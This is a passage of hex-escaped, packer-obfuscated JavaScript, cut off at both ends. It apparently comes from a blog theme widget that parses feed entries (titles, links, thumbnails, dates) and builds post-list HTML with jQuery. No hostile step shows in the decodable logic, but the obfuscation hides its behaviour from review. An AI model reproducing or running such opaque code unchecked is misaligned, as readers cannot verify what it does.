x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x38\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x41\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x71\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x45\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x47\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x71\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x38\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x4a\x5d\x29\x3b\x24\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x51\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x36\x64\x5d\x3b\x6d\x20\x59\x3d\x61\x5b\x38\x73\x5d\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x50\x5d\x29\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x59\x2c\x61\x5b\x33\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x31\x77\x29\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x37\x41\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x57\x2c\x58\x29\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x45\x3d\x61\x5b\x37\x79\x5d\x3b\x6d\x20\x35\x78\x3d\x61\x5b\x37\x43\x5d\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x52\x5d\x29\x3b\x4d\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x37\x53\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x2b\x35\x45\x2b\x61\x5b\x37\x56\x5d\x2b\x35\x78\x2b\x61\x5b\x37\x59\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x38\x4b\x5d\x29\x5b\x61\x5b\x38\x52\x5d\x5d\x28\x7b\x38\x59\x3a\x31\x2c\x38\x6f\x3a\x61\x5b\x38\x46\x5d\x2c\x38\x58\x3a\x35\x52\x2c\x38\x49\x3a\x35\x52\x7d\x29\x3b\x24\x28\x61\x5b\x38\x4e\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x24\x28\x61\x5b\x38\x68\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x2c\x4e\x28\x33\x57\x2c\x32\x77\x29\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\